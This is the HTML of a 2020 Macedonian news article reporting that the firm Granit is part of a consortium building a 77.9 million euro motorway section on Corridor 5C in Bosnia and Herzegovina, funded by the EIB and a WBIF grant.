	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6228" class="post-6228 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-kompanii category-makedonija" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/kompanii/">Компании</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-24T09:07:29+00:00" >24 август, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bb-%25d0%25be%25d0%25b4-%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b7%25d0%25bf%25d1%2580%25d1%2586%25d0%25b8%25d1%2583%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b1%25d0%25b0-%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bb-%25d0%25be%25d0%25b4-%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b7%25d0%25bf%25d1%2580%25d1%2586%25d0%25b8%25d1%2583%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b1%25d0%25b0-%25d0%25bd%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5 %0A%0A https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/&title=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ&body=https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5 https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg" data-caption=""><img width="696" height="553" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259977784-696x553.jpg" srcset="https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259977784-696x553.jpg 696w, https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259977784-300x238.jpg 300w, https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259977784-768x610.jpg 768w, https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259977784-528x420.jpg 528w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <!-- content --><p>Македонската градежна фирма Гранит заедно со компанијата Еуро Асфалт од Сараево е дел од конзорциумот кој ќе го гради новиот автопат во БиХ, дел од Коридорот 5Ц. Вредноста на проектото  ќе чини 77,9 милиони евра, а парите се обезбедени преку Европската инвестициона банка (ЕИБ) и неповратен грант од 11 милиони од страна на европскиот WBIF (Western Balkan Investment Fund).<br />
Босанските медиуми пишуваат дека денеска во Мостар ќе биде потпишан договорот за изградба на делницата Тарчин – влез во тунел Иван,од страна на JP Autoceste BiH, директорот на Еуроасфалт, како претставник на конзорциумот на фирми и министерот за транспорт и комуникации на БиХ.<br />
Рокот на изградбата на автопатот е 20 месеци.
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bb-%25d0%25be%25d0%25b4-%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b7%25d0%25bf%25d1%2580%25d1%2586%25d0%25b8%25d1%2583%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b1%25d0%25b0-%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bb-%25d0%25be%25d0%25b4-%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b7%25d0%25bf%25d1%2580%25d1%2586%25d0%25b8%25d1%2583%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b1%25d0%25b0-%25d0%25bd%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5 %0A%0A https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/&title=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ&body=https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%82+%D0%B4%D0%B5%D0%BB+%D0%BE%D0%B4+%D0%BA%D0%BE%D0%BD%D0%B7%D0%BE%D1%80%D1%86%D0%B8%D1%83%D0%BC+%D0%B7%D0%B0+%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%B2%D1%82%D0%BE%D0%BF%D0%B0%D1%82+%D0%B2%D1%80%D0%B5%D0%B4%D0%B5%D0%BD+78+%D0%BC%D0%B8%D0%BB%D0%B8%D0%BE%D0%BD%D0%B8+%D0%B5%D0%B2%D1%80%D0%B0+%D0%B2%D0%BE+%D0%91%D0%B8%D0%A5 https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2020-08-24T09:07:29+00:00"><meta itemprop="dateModified" content="2020-08-24T09:36:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d0%bb-%d0%be%d0%b4-%d0%ba%d0%be%d0%bd%d0%b7%d0%bf%d1%80%d1%86%d0%b8%d1%83%d0%bc-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%b3%d1%80%d0%b0%d0%b4%d0%b1%d0%b0-%d0%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Гранит дел од конзорциум за изградба на автопат вреден 78 милиони евра во БиХ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/08/Granit-1-e1598259991462.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="556"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_7_5f4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_5f4" ><script>var block_tdi_7_5f4 = new tdBlock();
block_tdi_7_5f4.id = "tdi_7_5f4";
block_tdi_7_5f4.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_5f4","td_column_number":3,"live_filter_cur_post_id":6228,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_5f4","tdc_css_class_style":"tdi_7_5f4_rand_style"}';
block_tdi_7_5f4.td_column_number = "3";
block_tdi_7_5f4.block_type = "td_block_related_posts";
block_tdi_7_5f4.post_count = "9";
block_tdi_7_5f4.found_posts = "3958";
block_tdi_7_5f4.header_color = "";
block_tdi_7_5f4.ajax_pagination_infinite_stop = "";
block_tdi_7_5f4.max_num_pages = "440";
tdBlocksArray.push(block_tdi_7_5f4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_b99" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_5f4" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_445" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_5f4" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_5f4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/bislimoski-jaglerodnata-taksa-mozhe-da-go-sopre-izvozot-na-elektrichna-energija-od-zapaden-balkan-na-evropskiot-pazar/" rel="bookmark" class="td-image-wrap" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар"><img class="entry-thumb" src="[data-uri]" alt="" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/elektricna-energija-eu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/bislimoski-jaglerodnata-taksa-mozhe-da-go-sopre-izvozot-na-elektrichna-energija-od-zapaden-balkan-na-evropskiot-pazar/" rel="bookmark" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар">Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" class="td-image-wrap" title="Иднината на германските производители на автомобили ќе се одлучува во Кина"><img class="entry-thumb" src="[data-uri]" alt="" title="Иднината на германските производители на автомобили ќе се одлучува во Кина" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/kina-pazar-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" title="Иднината на германските производители на автомобили ќе се одлучува во Кина">Иднината на германските производители на автомобили ќе се одлучува во Кина</a></h3>            </div>
        </div>
        
